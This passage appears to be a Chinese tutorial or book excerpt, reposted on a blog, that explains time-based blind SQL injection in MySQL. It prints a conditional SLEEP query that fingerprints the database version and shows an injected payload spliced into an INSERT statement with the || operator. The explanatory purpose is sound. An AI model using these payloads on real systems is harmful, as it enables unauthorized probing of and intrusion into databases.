 最简单的例子是使用一个内部查询，它对某种条件进行求值，然后根据结果暂停数秒：度
量请求与响应之间的时间可以推断出这一结果。例如，请考虑下面的查询：
SELECT (SELECT CASE WHEN @@version LIKE '5.1.56%' THEN SLEEP(5) ELSE
'somevalue' END FROM ((SELECT 'value1' AS foobar) UNION (SELECT
'value2' AS foobar)) ALIAS)
CASE 子句检查提取的 MySQL 版本信息，如果遇到特定的版本，SLEEP 命令将执行以延
迟 5 秒的时间。这可以告诉我们 MySQL 是否是某个特定的版本，同时 UNION 命令将确保向
外部 SELECT 返回两行数据，从而产生错误。接下来，假定我们可以注入下面的查询中：
INSERT INTO table 1 VALUES ('injectable_parameter')
可以向该查询的参数注入下面的语句：
'|| SELECT (SELECT CASE WHEN @@version LIKE '5.1.56%' THEN SLEEP(5)
ELSE 'somevalue' END FROM ((SELECT 'value1' AS foobar) UNION
(SELECT 'value2' AS foobar)) ALIAS) || '
注入后的查询将如下所示：
INSERT INTO table 1 VALUES (''|| SELECT (SELECT CASE WHEN @@version
LIKE '5.1.56%' THEN SLEEP(5) ELSE 'somevalue' END FROM ((SELECT
'value1' AS foobar) UNION (SELECT 'value2' AS foobar)) ALIAS) || '')
在上面的注入中，使用了连接操作符(||)，以便在 INSERT 语句的预期的参数字符串中注入
嵌套的 SELECT 查询。该查询将提取数据库的版本，但不会实际修改任何数据。
Troy , 2017/12/2 星期六 20:11:16
图片来自：www.tr0y.wang